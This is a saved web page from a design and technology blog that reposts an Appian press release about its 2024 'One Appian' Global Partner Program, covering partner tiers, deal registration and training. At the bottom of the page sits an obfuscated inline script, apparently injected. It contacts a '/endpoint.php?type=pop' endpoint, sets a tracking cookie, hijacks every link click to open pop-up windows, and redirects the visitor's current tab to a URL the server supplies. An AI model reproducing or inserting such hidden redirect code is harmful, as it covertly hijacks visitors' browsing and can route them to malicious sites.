hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-5219"
					class="nv-single-post-wrap col post-5219 post type-post status-publish format-standard has-post-thumbnail hentry category-technologies">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">Appian Enhances “One Appian” Global Partner Program Strategy for 2024</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/" title="Posts by " rel="author"></a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="600" height="314" src="https://topcoreidea.com/wp-content/uploads/2023/11/Appian_Global_Partner_Program_2024-QpC735.jpeg" class="skip-lazy wp-post-image" alt="" srcset="https://topcoreidea.com/wp-content/uploads/2023/11/Appian_Global_Partner_Program_2024-QpC735.jpeg 600w, https://topcoreidea.com/wp-content/uploads/2023/11/Appian_Global_Partner_Program_2024-QpC735-300x157.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="nv-content-wrap entry-content"><div class="ohsem-before-content">
<div class="ohsem-target">
</div>
</div>
<p>​                       </p>
<p class="prntac">Enablement, alignment, and investment support accelerated partner success</p>
<p><span class="xn-location">MCLEAN, Va.</span>, <span class="xn-chron">Nov. 16, 2023</span> /PRNewswire/ — Appian (Nasdaq: APPN) today announced significant updates to its partner-focused growth strategy and the “One Appian” Global Partner Program for 2024. Appian is fully committed to its partner ecosystem as a strategic lever to further the company’s position as “vendor of choice” for end-to-end process automation. The enhanced program empowers Appian partners to grow their businesses through a variety of routes to market aligned to their preferred business models, a simplified program structure, and “stackable” benefits across partnership tiers.</p>
<div>   <a href="https://mma.prnasia.com/media2/2276499/Appian_Global_Partner_Program_2024.jpg?p=medium600" target="_blank" rel="noopener"></a>   <br />   <span>Appian announces significant updates to its partner-focused growth strategy and the “One Appian” Global Partner Program for 2024.</span>  </div>
<p>“The 2024 enhancements to <a href="https://c212.net/c/link/?t=0&amp;l=en&amp;o=4025970-1&amp;h=2371315645&amp;u=https%3A%2F%2Fappian.com%2Fpartners%2Fpartner-program%2Foverview.html%3Futm_source%3Dreferral%26utm_medium%3Dpress-release%26utm_campaign%3DPartners%26utm_content%3D2024PartnerProgram&amp;a=our+partner+program" target="_blank" rel="noopener">our partner program</a> support the ‘One Appian’ go-to-market strategy I outlined at the beginning of the year. The program is focused on aligning combined resources and collective capabilities to foster greater collaboration in delivering outstanding customer experiences and business outcomes,” said <span class="xn-person">Chris Jones</span>, Chief Revenue Officer at Appian. “We will increase customer value and net-new business by enabling our partners’ go-to-market strategies and industry specializations and providing unprecedented access to Appian resources, financial incentives, and tailored support.”</p>
<p>The 2024 program provides a set of economic, relationship, sales, marketing, and technical benefits designed to support and recognize each partner’s expertise, level of engagement with Appian, and commitment to customer success. These include financial benefits and value-based incentives tied to deal registration, new training paths, and the execution of joint marketing campaigns to help partners quickly create new business, generate qualified pipeline, and increase profitability.</p>
<p>The program features three partnership tiers: Authorized, Premier, and Elite. Financial incentives and stackable discounts and benefits increase with each program tier. As partners advance to higher tiers, they qualify for increased performance-based financial benefits and deeper levels of enablement from Appian.</p>
<p>New program benefits include:</p>
<p>Deal Registration: protects partners’ sales investments with defined rules of engagement and increases partner profitability by providing predictable discounts, escalating incentives for registered deals and new logos, and provides the ability to resell to new customers identified and registered by partners in any market segment.</p>
<p>Pipeline Creation Support: provides more Appian resources dedicated to supporting partners’ go-to-market activities, new sales tools to accelerate deal advancement, and Pipeline Acceleration Funding available earlier in the relationship to jump-start top-of-funnel pipeline creation.</p>
<p>Expanded Product Enablement: to help partners grow and mature their Appian practice enablement, programs now include Appian Fast Start to quickly ramp up new partners with free developer training and certifications; Appian Edge for partners upskilling and certifying practitioners holding eligible certifications on competitive platforms; Accelerated Senior Developer course offering a unique approach to learning while actively working on customer projects; and University Partnership support for Appian partners working with local schools interested in offering an Appian curriculum.</p>
<p>Jones continued, “Appian’s 2024 Global Partner Program delivers on our commitment to partner success through enablement that elevates and empowers the partner experience, alignment to accelerate success together, and increased investment across our partnership tiers.”</p>
<p><a href="https://c212.net/c/link/?t=0&amp;l=en&amp;o=4025970-1&amp;h=1844317237&amp;u=https%3A%2F%2Fappian.com%2Fpartners%2Fpartner-program%2Foverview.html%3Futm_source%3Dreferral%26utm_medium%3Dpress-release%26utm_campaign%3DPartners%26utm_content%3D2024PartnerProgram&amp;a=Learn+more" target="_blank" rel="noopener">Learn more</a> about the benefits of becoming an Appian partner.</p>
<p>About Appian<br />Appian is a software company that automates business processes. The Appian AI Process Platform includes everything you need to design, automate, and optimize even the most complex processes, from start to finish. The world’s most innovative organizations trust Appian to improve their workflows, unify data, and optimize operations—resulting in better growth and superior customer experiences. For more information, visit <a href="https://c212.net/c/link/?t=0&amp;l=en&amp;o=4025970-1&amp;h=3727325748&amp;u=https%3A%2F%2Fappian.com%2F%3Futm_source%3Dreferral%26utm_medium%3Dpress-release%26utm_campaign%3DInsurance%26utm_content%3DConnectedUnderwritingLife&amp;a=appian.com" target="_blank" rel="noopener">appian.com</a>. [Nasdaq: APPN]</p>
<p>Follow Appian: <a href="https://c212.net/c/link/?t=0&amp;l=en&amp;o=4025970-1&amp;h=2909469663&amp;u=https%3A%2F%2Ftwitter.com%2FAppian&amp;a=Twitter" target="_blank" rel="noopener">Twitter</a>, <a href="https://c212.net/c/link/?t=0&amp;l=en&amp;o=4025970-1&amp;h=872095413&amp;u=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fappian-corporation&amp;a=LinkedIn" target="_blank" rel="noopener">LinkedIn</a>.<br />Follow Appian UK: <a href="https://c212.net/c/link/?t=0&amp;l=en&amp;o=4025970-1&amp;h=1616422452&amp;u=https%3A%2F%2Ftwitter.com%2FAppianUK&amp;a=Twitter" target="_blank" rel="noopener">Twitter</a>, <a href="https://c212.net/c/link/?t=0&amp;l=en&amp;o=4025970-1&amp;h=872095413&amp;u=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fappian-corporation&amp;a=LinkedIn" target="_blank" rel="noopener">LinkedIn</a>.</p>
<p>Photo – <a href="https://c212.net/c/link/?t=0&amp;l=en&amp;o=4025970-1&amp;h=217300376&amp;u=https%3A%2F%2Fmma.prnewswire.com%2Fmedia%2F2276499%2FAppian_Global_Partner_Program_2024.jpg&amp;a=https%3A%2F%2Fmma.prnewswire.com%2Fmedia%2F2276499%2FAppian_Global_Partner_Program_2024.jpg" target="_blank" rel="noopener">https://mma.prnasia.com/media2/2276499/Appian_Global_Partner_Program_2024.jpg?p=medium600</a> </p>
<p>Logo – <a href="https://c212.net/c/link/?t=0&amp;l=en&amp;o=4025970-1&amp;h=4152161875&amp;u=https%3A%2F%2Fmma.prnewswire.com%2Fmedia%2F1948800%2FAppian_400px_Blank_Logo.jpg&amp;a=https%3A%2F%2Fmma.prnewswire.com%2Fmedia%2F1948800%2FAppian_400px_Blank_Logo.jpg" target="_blank" rel="noopener">https://mma.prnasia.com/media2/1948800/Appian_400px_Blank_Logo.jpg?p=medium600</a> </p>
<p> </p>
<div class="ohsem-after-content">
<div class="ohsem-target">
</div>
</div></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/appian-enhances-one-appian-global-partner-program-strategy-for-2024/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5219' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/build/frontend.js?ver=1a6b557931cf266dea133f1ea9fce541' id='themeisle-gutenberg-animation-frontend-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"8be96f1e9f","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
